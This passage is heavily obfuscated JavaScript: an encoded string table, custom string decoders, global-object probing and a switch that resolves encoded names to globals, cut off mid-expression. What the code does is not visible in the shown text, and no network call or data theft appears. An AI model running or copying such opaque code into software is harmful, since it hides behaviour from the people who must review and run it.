$\",\"Mxi25\\\"c$\",\"l_MxvyA:|\",\"tXW3%NhG|\",\"ZR.x_p[$\",\"i;Y;Sw{$\",\"f^(?\",\"Lj\\\"RhQ+$\",\"RHnLC\",\"$|>sneXb\",\"Ld~J^Pc$&\",\"C{`))PY$\",\"XEq`vt\\\"$\",\"~.Ze2h@$\",\"D_4&mh[>H\",\"CxQJ`g4ZE\",\"lw:Jmj7b\",\"$d,x)Z]P|\",\"6RCq;d9*/\",\"\\\"^w?Ayrb\",\"R[`~T6pb\",\"ZT/ZNiQ$/\",\"3+;qMuI$\",\"QTGJLw.:&\",\"VSp~s}9&|\",\"D]vL:pg=/\",\":WI`d0=b\",\"OpDRohFb\",\"G]ws2yY0ohd\",\"T;e&]deb\",\"OEVIs5:$\",\"A*\\\"Jy5db\",\"lh5DljNb\",\"L*G3KT(b\",\"|p|UOT]t|\",\"iVkTCS;b\",\"I]<?&x}ITlp2b\",\"<_Q3YhM$\",\"6gnLsyl4Kl_}I1.Sa]/?\",\"rX5x7pe_|\",\"^*sxo>hEH\",\"EpiT4qzb\",\"gpEZ_g}IE\",\"5+_o:q.$\",\"dDl;`qc$\",\"`[(U+>Pb\",\"9)zs|Qpb\",\"4}SEYx)$H\",\"7gdTJp{$\",\"%~T~Gt$OE\",\"|DT`Rs\\\"$\",\"qF+`Su/b\",\"f_IUzUFC/\",\"$xzLlfhxE\",\"*]I`ythIgV\",\"Sp*`a~{$\",\"DW.sQq{IE\",\";|QA.t%G|\",\"JW@`#o.$\",\"9kZxOT2RH\",\"jH<?D\",\"2wn*m{^PE\",\"sQK`SuQuWku0=Y?K\",\"jk$LA4I$\",\"{8{ZTf[$\",\"/~]TjjBb\",\"n}dL\\\"^qE/\",\"A|ST7Xtb\",\"STFs/UT$\",\"TkdE8pc$\",\"8glEGd{IH\",\"kQ^?NTBb\",\"v2LIK1.>H\",\"^.]Z|{`*|\",\",[1U,Tm:H\",\"t;YEvK3:/\",\"zk=LE>r&|\",\"~Ei~DZ@$\",\"?ixeSTPb\",\"w^o*,P+$\",\"Xwve;oP,H\",\"b~6DEy;b\",\":DVIc0cGE\",\"uQoxWunb\",\"&8s&h3lE|\",\"q^Aa>,&b\",\"Eib3f0(P|\",\"F~e)wxtb/\",\"o+2EE\\\"S$\",\"u`OJqxS$\",\"82WL_t6:/\",\"Cp;L5Keb\",\"fTj&,TZ$\",\"Cwi|8Z}Z/\",\"F{J*ux>G|\",\"NcTPPd2h\",\"ggcT9{Khw(C+>l/rSE\",\"MgK{@`lh\",\"wFD33,y\",\"le(8C_USx(3vhux\",\"eqIPPmYU\",\".irI>@EU\",\"\\\"XWCx0!I\",\"|fX`CyuH7\",\">xL}K)hiD\",\"VXwQ~$@:Ui\",\"Tgpd=|Nl\",\"Hg8!\",\"isKh3+C\",\"XYPUw5F&\",\"r?0e^\",\";QGUi0&,Ymbjd5^ZzRGU|\",\"~{+E6ym8[)\",\"tJzKW\",\"I}AEhz/H{lci.\",\"C);d|!w/,zJXI\",\"B%hC0~bLJ\",\"p\\\"@RU5J.\",\"u4^5{c9`&\",\"$.7_WP|9n\",\"U)Mvw30L\",\"+=(adsyes=$%N\",\"*=f(54/b50&+I\",\"QR2M|gKsUS+RK\",\"/iMg+0]OD%jkRB\",\"<^H&&[;V\",\"5K(HWq&V\",\"<.9:\",\">M{M)o_V\",\"IbjEN&BJb\",\"JZ)hS<u//A%;Za<fIG\",\"[XRQb&@`B$#yVF\",\"4tLhv_>G\",\"8%OK\",\"dpR7:CmS7*g.|UmH75hf9>!R,L$$Xx#gIG(5:C``1LU$ZxWgR8{E(C``*xj.vb<tsUSK({pSc++;}(eH2jkQS[NV5NMzU4#g9,chn_LM/AW28!gH=z=rt_/ve+_,XV\",\"w8#KR(B\",\"kUSKP<,yY\",\"<je>r/B\",\"rSYgEiXd/\",\"DT(H;rBV\",\"}eBD.!NV\",\"bKu|&\",\"t\\\"&waicV\",\"H.pXy|KV\",\"DTr:<\",\"SJ5QW[hVJ\",\"Zd.fG;^C\",\"=5b*\\\",zi\",\":Qd\\\"%Y&8nW^yL3Zl;xJP:[$Ultv\",\"U7pTY\\\"gMWoS\",\"rSYgEiBV\",\"Z^u|OPKV0BP\",\"X%,:Bo>)%\",\"Dxu|JvkDGpjM#rZK\",\"t:xzkH/W\",\"wO%zR!,V\",\"]S=MFr;V\",\"RsL67\",\"DM.LG;>Dw@{l,\\\"z0\",\"r0[oI%u44OwkBp/0u0S\",\"L23)k}EI\",\"dVW;D~kj\",\"SyJa.(WQ\",\"Jstg90cQ\",\"m{YJ(OAx\",\"n7\\\"LZ!~x\",\"AuwO7QquF\",\"+95(U}Nx\",\"usz6\",\"D7&o\",\"Hf8ao~twfUiemN7\",\"\\\"h2(Z|gC5\",\"l0Car,\\\"x\",\"G7z6Y\",\"lGO+[5g\",\"h*IVrdy>\\\"<\",\"mPqsh9g\",\"GDf)]bg\",\"mPxDI\",\"h*Mcodk(\",\"**f)odbv$\",\"R^HsN5B(\",\"i{IV$d/nkyC\",\"i{%+p53f>H}eh\",\"gT9oW*Ax\",\"]J!b+}WQ\",\"d9!b#{!Q\",\"!YG6\",\"kvN6#{R\",\"vY&om_R\",\"p3)Yg\",\"CB{(!_pQ\",\"e386Y\",\"u3zT@.R\",\"6P.LT`^/<W\",\"mY&oi{!Q\",\"qfn6i{*46UWe\\\"!h\",\"v3L6\",\"p3|g#\",\"xTc+A$.ZcCt\",\"J3|g#\",\"qfg|F_eZs@K\",\"p<6QvUl3L6Z,d4AU));xlBY9Xl<8:R\",\"HfKa~}iQ\",\"DBSa+}iQ\",\"4QLpc(k\",\"loC,A;.GdZ\",\"SM$DC\",\"lo7+U;zr\",\"SM,C)hal\",\"gT9oW*RyT\",\"]J!b+}a#T@+P?{;0\",\"*3f`RHOyT\",\"8fXb+}@/GC\",\"#BcL;*YQ\",\"yBz6\",\"CMZgv^R\",\":J)o\",\"DB#bm,WQ\",\"av5T~}1Q\",\"1?XgVfR\",\"DB#bm,gCmWdt9NA!\",\":ST+1i5xELC3}xqUt3oF6\",\"qfn6i{IQ\",\"GfCaq\",\"HfKa~}@/GC\",\"PwM+2(cQ\",\"ff,g\",\"2BRgD\",\"cYog~}R\",\"qfz68|1Q\",\"4M%+j\",\"#B)a*}_4lyo&9N7\",\"5T@gy*0Q\",\"&9T+<\\\"~UEUje/ls0BSkgF|*&?O;^J!GA&9T+<\\\"~U4Oec*,z0+Wqs_XK*w@?+<xUHiM1+i\",\"D/r?o1u<OTH4Yi=\",\"l,@yW2YR\",\"O[H,\",\"K/<&\",\"|~i&Dt%\",\"Y//2=vzzuk0p_OU{o^rfYx1o|TL]$\",\"MM2ybu%\",\"Y//2=v*;&kVkfs/{4b(\",\"5e@fU1%HMkEbp$d:\",\"5e@fU1\\\"zEk^\",\"5e@fU1YR\",\"D~#fYX*$\",\"@gc+2(xL!@J\",\"+9i+b{h/^@h%x\",\"_%)D]IGdw\",\"5I8ae+5CbPmOGT\",\"z,&zHjStypS7W\",\"Zp=j7?/ZD[&!\\\"<Vo\",\">Lp^/d;qKW]!B8ZS?zAl>`.RSVY\",\"^hB+R,egfWn\",\"ZN]L\",\"C5YIe&:E\",\"apVK\",\"3R$mcoIG\",\"`Hq<W?G6hxt\",\"dCS`h$xY\",\"XJ3yg|,j\",\"1a&yF$xY\",\"`Hq<W?vi\",\"rPEA\",\"Y3caG]3%txt\",\"LIZy2{gcPDp\",\"lh>ge=j\",\"ZC]<p=MY\",\"i96`R[pY\",\"99>gR[pY\",\"?!b</;\\\")txwNi\",\"phDAc<@6q\",\"wuDAC[{6|kG.Hv[pFi\",\">H]<t`Ac`mV;i\",\"FJBAG]1Y\",\".!VU6\\\"KY\",\"i9a_q[^cz#\",\"FJa_Q[mY\",\"LIga\",\"bCx`_?hY\",\"KlvAV]j\",\"DT(H;rl#\\\"B:_/N5I<.A*\",\"E.xz~7+(G\",\"3)fcot6C\",\"q0FN\",\">Oh:s`kejL^@O!tU\",\"{i)|P,yC\",\">I$pY\",\"r$3=E\",\"u4`(n\",\"++%(\\\"\",\")4P$c{hGU\",\"&2n&a_4~][4;5\",\"Z^u|L{KV\",\"r$~X\",\").3=Rgf99U72.Sg<XW\",\"gz_djbkY^\",\"gjDx>zJ\",\"$|Bx=fHT\",\"fVGepcJ\",\"z,&zHj:txhchW\",\"=E.HLmBJE\",\"J\\\"z|@sLF\",\"K\\\"x=zYgF\",\",lO3f2:F\",\",fwDQlB\",\"RM@DKs2+/\",\"?$]|N\",\"yY&z;`tEM)Z_P.uK=}pX\",\"6OcHz!=(%pz1sjvK\",\"cCJ*\",\"~e5*(j>\",\"?}0=8!&V\",\"#LiJ1%h\",\"368Av/h\",\"UU^B\",\"e0:Bv\",\"ZLiB;]h\",\"]Eo?+$[{4Nte+]nS:eE\",\"z!o?s/ROG\",\"Ce_/5RKH\",\">eZ<U^h\",\"VPhB,wcoE\",\"?96iMytC\",\"LUF<U^h\",\")orBx/h\",\"FF*in)&Vj\",\"le:B?t?Q+O!\",\"qUgAu/(kAmN4@SP\",\"609A\",\"MU.Bb4Z4?m\",\"&7:Bv\",\"MU.B28NC\",\"<NlBM\",\"Y0IF\",\"!LbBu/4C\",\"f0IFYQh\",\"qUB:J&4rY.c\",\"f\\\"LCxXl3RF._`nmp`2%H5KLQIF^J4jJYN\",\"@eZ9l]4{n,Y\",\"@eZ9l]QC\",\"v6@iQuGH\",\"50%qA\",\"@eZ9l])rfbu,H\",\"@eZ9l]4{n,106(\\\"mrHwzk]NC\",\"zK9A#dO]U,o,Ag\",\"BFQiN(hpF\",\"qUvzv\",\"G2yx4<GOzbXaRF\",\"bm,Yq#BH\",\"]hmF=vJ\",\"8SW^O!+(\",\"5Sl&\",\"8SW^O!e(\",\"=h8Ee<%I\",\"Lza*pq&C\",\"^[0=+\",\"SByu=\\\"iC\",\"%%{>O6?#{KuEC\",\"^B.uI7/[KlTwPG\",\"X%,:BoQW\",\"t\\\"&waiuEgU72QnY,..9:\",\"ob}q>?h)%\",\"I}aHz!&V\",\"(.]|voCV\",\").Z*\",\"<iJ$btC\",\"$(^H=nCI(\",\"Pi6Y`48P;jsd35?Vc^|$\",\"Bw/T[segk%atfd:`P)uH\\\"KoJ*<{|H(\",\"dYU02qBE\",\"ZYnNyqxE\",\"|B,X!qUE\",\"{}#`A\",\"6<n%`!ZE\",\"fYnNyqz)6Z%9.gG\",\"P/xD\",\"+d.jD^JE\",\"^RT@Mr&!hk:v%\",\"?CGyz2:B\",\"ZXNO3./C\",\"rXj`K\",\"krNOh69E`Y\",\"Z9]0k=:ZS[(y})LornzW\",\"E{P2O(u7&Vv.qyQkZD$T!h~eaIgzTG\",\"fkU[{_CE\",\"XNjZwYGE\",\"M>C!/aRh\",\"hD~aKl%j\",\"B{`t+8#{T\",\"ck&x%_(e8cl;SbJ\",\">!}Wr\",\"8K&lW)22CU\",\"mUkT\",\"xo=Gy&MMOZ\",\"Rb;t:{<KwFa?g0G\",\">7@5Q\",\"jGiJ\",\"0&[N=3wf&\"],0xf));function x9DlUDv(){var XbeDrm4=[function(){return globalThis},function(){return AJOZOh1[\"OsZwquX\"]},function(){return window},function(){return new Function(\"return this\")()}],qEQ6qiS,g5978v,x21b4ZU;uFI0XT(qEQ6qiS=void 0x0,g5978v=[]);try{uFI0XT(qEQ6qiS=Object,g5978v[Jw4AHj[0x13]](\"\".__proto__.constructor.name))}catch(QmI0ElE){}sIhvNIk:for(x21b4ZU=Jw4AHj[0x3];x21b4ZU<XbeDrm4[Jw4AHj[0x0]];x21b4ZU++)try{var O_QZpuu;qEQ6qiS=XbeDrm4[x21b4ZU]();for(O_QZpuu=Jw4AHj[0x3];O_QZpuu<g5978v[Jw4AHj[0x0]];O_QZpuu++)if(typeof qEQ6qiS[g5978v[O_QZpuu]]===Jw4AHj[0xd])continue sIhvNIk;return qEQ6qiS}catch(QmI0ElE){}return qEQ6qiS||this}uFI0XT(g5978v=x9DlUDv()||{},x21b4ZU=g5978v.TextDecoder,QmI0ElE=g5978v.Uint8Array,O_QZpuu=g5978v.Buffer,obQQ2k=g5978v.String||String,M09tS0u=g5978v.Array||Array,gtm2jb7=function(){var XbeDrm4=new M09tS0u(Jw4AHj[0x1a]),qEQ6qiS,g5978v;uFI0XT(qEQ6qiS=obQQ2k[Jw4AHj[0x10]]||obQQ2k.fromCharCode,g5978v=[]);return function(x21b4ZU){var QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7;uFI0XT(O_QZpuu=void 0x0,M09tS0u=x21b4ZU[Jw4AHj[0x0]],g5978v[Jw4AHj[0x0]]=Jw4AHj[0x3]);for(gtm2jb7=Jw4AHj[0x3];gtm2jb7<M09tS0u;){uFI0XT(O_QZpuu=x21b4ZU[gtm2jb7++],O_QZpuu<=Jw4AHj[0x19]?QmI0ElE=O_QZpuu:O_QZpuu<=Jw4AHj[0x24]?QmI0ElE=(O_QZpuu&0x1f)<<Jw4AHj[0xf]|x21b4ZU[gtm2jb7++]&Jw4AHj[0xe]:O_QZpuu<=Jw4AHj[0x2d]?QmI0ElE=(O_QZpuu&0xf)<<Jw4AHj[0x12]|(x21b4ZU[gtm2jb7++]&Jw4AHj[0xe])<<Jw4AHj[0xf]|x21b4ZU[gtm2jb7++]&Jw4AHj[0xe]:obQQ2k[Jw4AHj[0x10]]?QmI0ElE=(O_QZpuu&Jw4AHj[0x11])<<0x12|(x21b4ZU[gtm2jb7++]&Jw4AHj[0xe])<<Jw4AHj[0x12]|(x21b4ZU[gtm2jb7++]&Jw4AHj[0xe])<<Jw4AHj[0xf]|x21b4ZU[gtm2jb7++]&Jw4AHj[0xe]:(QmI0ElE=Jw4AHj[0xe],gtm2jb7+=Jw4AHj[0x34]),g5978v[Jw4AHj[0x13]](XbeDrm4[QmI0ElE]||(XbeDrm4[QmI0ElE]=qEQ6qiS(QmI0ElE))))}return g5978v.join(\"\")}}());function l0EF8Yj(...XbeDrm4){XbeDrm4[Jw4AHj[0x0]]=Jw4AHj[0x1];return typeof x21b4ZU!==Jw4AHj[0xd]&&x21b4ZU?new x21b4ZU().decode(new QmI0ElE(XbeDrm4[Jw4AHj[0x3]])):typeof O_QZpuu!==Jw4AHj[0xd]&&O_QZpuu?O_QZpuu.from(XbeDrm4[Jw4AHj[0x3]]).toString(\"utf-8\"):gtm2jb7(XbeDrm4[Jw4AHj[0x3]])}ZiX17a=KKZxAie();function KKZxAie(){var g5978v,x21b4ZU,QmI0ElE,O_QZpuu;function obQQ2k(g5978v){var x21b4ZU=\"m/%Bg[:l]k&KRni@h^.QA(|`{$;?_<~)}SC\\\"=>D*+T,jtqoJWIUuspLMvrVyNX0cYabx2e1F3wZdfOz85P674EG9H#!\",QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,UzDtFfo;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),obQQ2k=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<obQQ2k;UzDtFfo++){var Qh7JtH=x21b4ZU.indexOf(QmI0ElE[UzDtFfo]);if(Qh7JtH===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Qh7JtH}else{uFI0XT(LYSLhq+=Qh7JtH*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=obQQ2k(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(g5978v=[function(){return globalThis},function(){return AJOZOh1[\"OsZwquX\"]},function(){return window},function(){return new Function(Fax_oI(0x7a))()}],x21b4ZU=void 0x0,QmI0ElE=[]);try{function gtm2jb7(g5978v){var x21b4ZU=\"wTSRDQiBEFGHy56X#gqCAIJjxVpLhoUWKY!9nrtZabz4uscv10kNlO7mM832ePdf$_[%@)+\\\"`{^]}~,|*(&/.;:>=<?\",QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,UzDtFfo;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),obQQ2k=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<obQQ2k;UzDtFfo++){var Qh7JtH=x21b4ZU.indexOf(QmI0ElE[UzDtFfo]);if(Qh7JtH===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Qh7JtH}else{uFI0XT(LYSLhq+=Qh7JtH*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function ZiX17a(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=gtm2jb7(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(x21b4ZU=Object,QmI0ElE[ZiX17a(0x7b)](\"\"[ZiX17a(0x7c)][ZiX17a(0x7d)+ZiX17a(Jw4AHj[0x29])][ZiX17a(Jw4AHj[0x19])]))}catch(LYSLhq){}fJyyTh:for(O_QZpuu=Jw4AHj[0x3];O_QZpuu<g5978v[M09tS0u(Jw4AHj[0x1a])];O_QZpuu++)try{var UzDtFfo;x21b4ZU=g5978v[O_QZpuu]();for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<QmI0ElE[M09tS0u(Jw4AHj[0x1a])];UzDtFfo++){function Qh7JtH(g5978v){var x21b4ZU=\":;AF*~\\\"/C&)G}E$.H=DBLI<+@?KO[J,%NMPUWZa]Y(^RT>{|b_`VXeQScdfi25gh146jm7l#930nkqrx!8wzpyosutv\",QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,UzDtFfo;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),obQQ2k=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<obQQ2k;UzDtFfo++){var Qh7JtH=x21b4ZU.indexOf(QmI0ElE[UzDtFfo]);if(Qh7JtH===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Qh7JtH}else{uFI0XT(LYSLhq+=Qh7JtH*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function x9DlUDv(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=Qh7JtH(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}if(typeof x21b4ZU[QmI0ElE[UzDtFfo]]===x9DlUDv(0x81))continue fJyyTh}return x21b4ZU}catch(LYSLhq){}return x21b4ZU||this}function dTFufv(g5978v){UzDtFfo(x21b4ZU);function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1e]]=\"%b$H|/E&A;?F[(+]YVGB.<@_:CDJ)*I`LaQ,>^KNS=OWMX{P}~\\\"RZeTUcdfgj1hilkmnwt0p32xzosqruyv567498#!\",g5978v[Jw4AHj[0x1b]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x1d]]=g5978v[Jw4AHj[0x1b]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[Jw4AHj[0x20]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x21]]=Jw4AHj[0x3],g5978v[-Jw4AHj[0x1f]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0x1c]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x1c]]<g5978v[Jw4AHj[0x1d]];g5978v[Jw4AHj[0x1c]]++){g5978v[Jw4AHj[0x6]]=g5978v[Jw4AHj[0x1e]].indexOf(g5978v[Jw4AHj[0x1b]][g5978v[Jw4AHj[0x1c]]]);if(g5978v[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(g5978v[-Jw4AHj[0x1f]]<Jw4AHj[0x3]){g5978v[-Jw4AHj[0x1f]]=g5978v[Jw4AHj[0x6]]}else{uFI0XT(g5978v[-Jw4AHj[0x1f]]+=g5978v[Jw4AHj[0x6]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x20]]|=g5978v[-Jw4AHj[0x1f]]<<g5978v[Jw4AHj[0x21]],g5978v[Jw4AHj[0x21]]+=(g5978v[-Jw4AHj[0x1f]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[Jw4AHj[0x20]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x20]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x21]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x21]]>Jw4AHj[0x11]);g5978v[-Jw4AHj[0x1f]]=-Jw4AHj[0x1]}}if(g5978v[-Jw4AHj[0x1f]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[Jw4AHj[0x20]]|g5978v[-Jw4AHj[0x1f]]<<g5978v[Jw4AHj[0x21]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function QmI0ElE(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=x21b4ZU(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}switch(g5978v){case Fax_oI(0x82):return ZiX17a[QmI0ElE(0x83)+QmI0ElE(0x84)];case QmI0ElE(0x85):return ZiX17a[QmI0ElE(Jw4AHj[0x35])];case QmI0ElE(0x87):return ZiX17a[QmI0ElE(0x88)];case QmI0ElE(Jw4AHj[0x80]):return ZiX17a[QmI0ElE(Jw4AHj[0x33])+QmI0ElE(0x8b)+QmI0ElE(0x8c)];case QmI0ElE(0x8d):return ZiX17a[QmI0ElE(Jw4AHj[0x26])];case QmI0ElE(0x8f)+Jw4AHj[0x61]:return ZiX17a[QmI0ElE(0x90)];case QmI0ElE(0x91):return ZiX17a[QmI0ElE(Jw4AHj[0x3b])];case QmI0ElE(0x93):return ZiX17a[QmI0ElE(0x94)];case QmI0ElE(Jw4AHj[0x64]):return ZiX17a[QmI0ElE(0x96)+\"u\"];case QmI0ElE(Jw4AHj[0x58]):return ZiX17a[QmI0ElE(0x98)];case QmI0ElE(0x99)+\"O\":return ZiX17a[QmI0ElE(0x9a)];case QmI0ElE(0x9b):return ZiX17a[QmI0ElE(Jw4AHj[0x63])];case QmI0ElE(0x9d):return ZiX17a[QmI0ElE(Jw4AHj[0x32])];case QmI0ElE(0x9f):return ZiX17a[QmI0ElE(Jw4AHj[0x84])+\"Q\"];case QmI0ElE(0xa1):return ZiX17a[QmI0ElE(0xa2)];case QmI0ElE(Jw4AHj[0x7f]):return ZiX17a[QmI0ElE(0xa4)];case QmI0ElE(0xa5):return ZiX17a[QmI0ElE(0xa6)+\"v\"];case QmI0ElE(Jw4AHj[0x75]):return ZiX17a[QmI0ElE(0xa8)];case QmI0ElE(0xa9):return ZiX17a[QmI0ElE(0xaa)];case QmI0ElE(0xab):return ZiX17a[QmI0ElE(0xac)];case QmI0ElE(0xad):return ZiX17a[QmI0ElE(0xae)];case QmI0ElE(Jw4AHj[0x6c]):return ZiX17a[QmI0ElE(0xb0)];case QmI0ElE(0xb1)+Jw4AHj[0x23]:return ZiX17a[QmI0ElE(0xb2)];case QmI0ElE(0xb3):return ZiX17a[QmI0ElE(Jw4AHj[0x1f])];case QmI0ElE(Jw4AHj[0x79]):return ZiX17a[QmI0ElE(Jw4AHj[0x68])];case QmI0ElE(Jw4AHj[0x3f]):return ZiX17a[QmI0ElE(0xb8)];case QmI0ElE(Jw4AHj[0x6e]):return ZiX17a[QmI0ElE(0xba)];case QmI0ElE(Jw4AHj[0x83]):return ZiX17a[QmI0ElE(0xbc)];case QmI0ElE(Jw4AHj[0x62]):return ZiX17a[QmI0ElE(0xbe)];case QmI0ElE(Jw4AHj[0x39]):return ZiX17a[QmI0ElE(0xc0)+\"nt\"];case QmI0ElE(0xc1):return ZiX17a[QmI0ElE(0xc2)];case QmI0ElE(0xc3):return ZiX17a[QmI0ElE(0xc4)];case QmI0ElE(0xc5):return ZiX17a[QmI0ElE(0xc6)];case QmI0ElE(0xc7):return ZiX17a[QmI0ElE(0xc8)];case QmI0ElE(Jw4AHj[0x5d])+Jw4AHj[0x23]:return ZiX17a[QmI0ElE(Jw4AHj[0x55])];case QmI0ElE(0xcb):return ZiX17a[QmI0ElE(0xcc)];case QmI0ElE(Jw4AHj[0x6d]):return ZiX17a[QmI0ElE(0xce)];case QmI0ElE(0xcf):return ZiX17a[QmI0ElE(0xd0)];case QmI0ElE(Jw4AHj[0x5]):return ZiX17a[QmI0ElE(0xd2)];case QmI0ElE(0xd3):return ZiX17a[QmI0ElE(0xd4)];case QmI0ElE(0xd5):return ZiX17a[QmI0ElE(0xd6)];case QmI0ElE(0xd7):return ZiX17a[QmI0ElE(0xd8)];case QmI0ElE(0xd9):return ZiX17a[QmI0ElE(Jw4AHj[0x67])];case QmI0ElE(0xdb):return ZiX17a[QmI0ElE(Jw4AHj[0x27])];case QmI0ElE(0xdd):return ZiX17a[QmI0ElE(0xde)];case QmI0ElE(Jw4AHj[0x24]):return ZiX17a[QmI0ElE(0xe0)];case QmI0ElE(0xe1)+Jw4AHj[0x25]:return ZiX17a[QmI0ElE(Jw4AHj[0x2f])];case QmI0ElE(Jw4AHj[0xa]):return ZiX17a[QmI0ElE(0xe4)]}}function uPGGoFQ(){}function nCWs8hp(g5978v,x21b4ZU=Jw4AHj[0x1]){UzDtFfo(QmI0ElE);function QmI0ElE(...g5978v){var x21b4ZU,QmI0ElE;function*O_QZpuu(QmI0ElE,O_QZpuu,XbeDrm4,qEQ6qiS={_3rCsxY:{}}){while(QmI0ElE+O_QZpuu+XbeDrm4!==-0x9b)with(qEQ6qiS.PQLeAdP||qEQ6qiS)switch(QmI0ElE+O_QZpuu+XbeDrm4){case QmI0ElE-0x2e2:uFI0XT(qEQ6qiS._3rCsxY.lUiHj8=-0xad,qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0xe0,O_QZpuu+=-0x6,XbeDrm4+=0x189);break;case 0x62:case 0xf7:case 0xa2:uFI0XT(g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[O_QZpuu+0xc2]]=g5978v[Jw4AHj[O_QZpuu+0xbf]].length,qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=0x32,O_QZpuu+=-0x19,XbeDrm4+=-0x15c);break;case XbeDrm4-0xbc:uFI0XT(qEQ6qiS._3rCsxY.lUiHj8=0xc,g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[O_QZpuu+0xf6]]=\"yEhDFGHAizwCx0Bg2jIJKLkM1NlOPQST35RmU6nXrWVeb4cdvfpZ7o8t!#Y9auqs%(*}+)~,|\\\"_[&{@]^`$<.=/>;?:\",qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=0xa8,O_QZpuu+=0x5b,XbeDrm4+=0xa3);break;case XbeDrm4- 